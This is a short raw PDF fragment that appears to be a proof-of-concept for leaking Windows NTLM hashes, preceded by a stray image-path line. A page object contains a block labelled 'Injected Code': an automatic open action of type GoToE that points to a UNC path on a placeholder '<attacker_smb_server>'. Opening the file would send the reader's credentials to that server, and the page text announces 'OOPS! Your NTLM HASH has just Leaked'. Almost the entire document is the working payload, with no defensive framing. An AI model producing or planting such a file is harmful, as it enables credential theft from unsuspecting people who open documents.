 3 0 obj
<<
/Type /Page
/Contents 4 0 R
%**************************************** Injected Code *************************************%
/AA <<
/O <<
/F (\\\\ <attacker_smb_server> \\ <dummy_file>)
/D [ 0 /Fit ]
/S /GoToE
>>
>>
%********************************************************************************************%
/Parent 2 0 R
/Resources <<
/Font <<
/F1 <<
/Type /Font
/Subtype /Type1
/BaseFont /Helvetica
>>
>>
>>
>>
endobj
4 0 obj
<< /Length 100>>
stream
BT
/T1_0 1 Tf
14 0 0 14 10.000 753.976 Tm
0.0 0.0 0.0 rg
(OOPS! Your NTLM HASH has just Leaked.. ) Tj
ET
endstream
endobj
trailer
<<
/Root 1 0 R
>>
%%EOF